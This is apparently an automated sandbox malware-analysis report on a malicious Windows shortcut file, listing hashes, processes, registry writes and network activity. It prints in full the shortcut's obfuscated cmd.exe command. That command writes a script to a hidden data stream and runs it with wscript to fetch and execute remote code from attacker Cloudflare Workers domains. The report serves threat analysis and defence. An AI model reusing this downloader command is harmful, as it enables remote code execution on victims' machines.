| File name: | sample.bin |
| Full analysis: | https://app.any.run/tasks/b92e89db-7ef9-4766-a2c7-60acf829ef96 |
| Verdict: | Malicious activity |
| Analysis date: | August 13, 2019, 23:01:54 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | MS Windows shortcut, Item id list present, Points to a file or directory, Has Description string, Has Relative path, Has command line arguments, Icon number=58, Archive, ctime=Sat Jul 16 12:18:09 2016, mtime=Sat Jul 16 12:18:09 2016, atime=Sat Jul 16 12:18:09 2016, length=202752, window=hidenormalshowminimized |
| MD5: | 9FCF018B86B8D3F5DA012680C8B92675 |
| SHA1: | 54F9194D8D95ADA039B60471753A1AAF6E295A5D |
| SHA256: | C4513F547C1F2EBD41F1EDF319EAAF3A230E6C12E6CA2CF209598CDBA9F85A30 |
| SSDEEP: | 48:8u7AHbJhdEEdgkfiMcgB6vVwio/x4OQWOO:8QA9rERkaMivSigO6 |
MALICIOUS
No malicious indicators.SUSPICIOUS
Starts CMD.EXE for commands execution
- cmd.exe (PID: 872)

Executes scripts
- cmd.exe (PID: 3864)
Application launched itself
- cmd.exe (PID: 872)
Creates files in the user directory
- wscript.exe (PID: 2492)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .lnk | | | Windows Shortcut (100) |
|---|
EXIF
LNK
| Flags: | IDList, LinkInfo, Description, RelativePath, CommandArgs, IconFile, Unicode, ExpString |
|---|---|
| FileAttributes: | Archive |
| CreateDate: | 2016:07:16 15:18:09+02:00 |
| AccessDate: | 2016:07:16 15:18:09+02:00 |
| ModifyDate: | 2016:07:16 15:18:09+02:00 |
| TargetFileSize: | 202752 |
| IconIndex: | 58 |
| RunWindow: | Show Minimized No Activate |
| HotKey: | (none) |
| TargetFileDOSName: | cmd.exe |
| DriveType: | Fixed Disk |
| VolumeLabel: | Windows |
| LocalBasePath: | C:\Windows\System32\cmd.exe |
| Description: | YT |
| RelativePath: | ..\..\..\..\..\..\Windows\System32\cmd.exe |
| CommandLineArguments: | /V /D /C "s^et EEOLSSF=G#e#t#O#b#j#e#c#t('s#cr#ip#t:#ht#tp#s#:&&set k3449hh=;1;;1;OOLSSKK%RANDOM%%RANDOM%5d158c.cloudflareworkers.com;1;.edgeworker-fiddle-init-preview;1;ff4ecc8d31dbc9a79a13cc089c260be532630c382c092502b0f72c7100fa72151hidden-frog-9f7f.digitalizadosemails.workers.dev;1;?04;1;') && echo %EEOLSSF:#=%%k3449hh:;1;=/% > %temp%\veud447:hhirqql.js|start wscript.exe %temp%\veud447:hhirqql.js|exit" |
| IconFileName: | %SystemRoot%\system32\imageres.dll |
| MachineID: | ns530234 |
Total processes
39
Monitored processes
5
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 872 | "C:\Windows\System32\cmd.exe" /V /D /C "s^et EEOLSSF=G#e#t#O#b#j#e#c#t('s#cr#ip#t:#ht#tp#s#:&&set k3449hh=;1;;1;OOLSSKK%RANDOM%%RANDOM%5d158c.cloudflareworkers.com;1;.edgeworker-fiddle-init-preview;1;ff4ecc8d31dbc9a79a13cc089c260be532630c382c092502b0f72c7100fa72151hidden-frog-9f7f.digitalizadosemails.workers.dev;1;?04;1;') && echo %EEOLSSF:#=%%k3449hh:;1;=/% > C:\Users\admin\AppData\Local\Temp\veud447:hhirqql.js|start wscript.exe C:\Users\admin\AppData\Local\Temp\veud447:hhirqql.js|exit" | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1832 | C:\Windows\system32\cmd.exe /S /D /c" exit" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2492 | wscript.exe C:\Users\admin\AppData\Local\Temp\veud447:hhirqql.js | C:\Windows\system32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2916 | C:\Windows\system32\cmd.exe /S /D /c" echo %EEOLSSF:#=%%k3449hh:;1;=/% 1>C:\Users\admin\AppData\Local\Temp\veud447:hhirqql.js" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3864 | C:\Windows\system32\cmd.exe /S /D /c" start wscript.exe C:\Users\admin\AppData\Local\Temp\veud447:hhirqql.js" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
101
Read events
73
Write events
28
Delete events
0
Modification events
| (PID) Process: | (2492) wscript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\wscript_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2492) wscript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\wscript_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2492) wscript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\wscript_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2492) wscript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\wscript_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2492) wscript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\wscript_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (2492) wscript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\wscript_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (2492) wscript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\wscript_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (2492) wscript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\wscript_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (2492) wscript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\wscript_RASMANCS |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (2492) wscript.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\wscript_RASMANCS |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
Executable files
0
Suspicious files
0
Text files
3
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2492 | wscript.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\admin@cloudflareworkers[1].txt | text | |
MD5:— | SHA256:— | |||
| 2916 | cmd.exe | C:\Users\admin\AppData\Local\Temp\veud447:hhirqql.js | text | |
MD5:— | SHA256:— | |||
| 2492 | wscript.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\LH043OAM\ff4ecc8d31dbc9a79a13cc089c260be532630c382c092502b0f72c7100fa72151hidden-frog-9f7f.digitalizadosemails.workers[1].txt | html | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
1
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2492 | wscript.exe | 104.17.11.62:443 | oolsskk18917263395d158c.cloudflareworkers.com | Cloudflare Inc | US | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
oolsskk18917263395d158c.cloudflareworkers.com |
| unknown |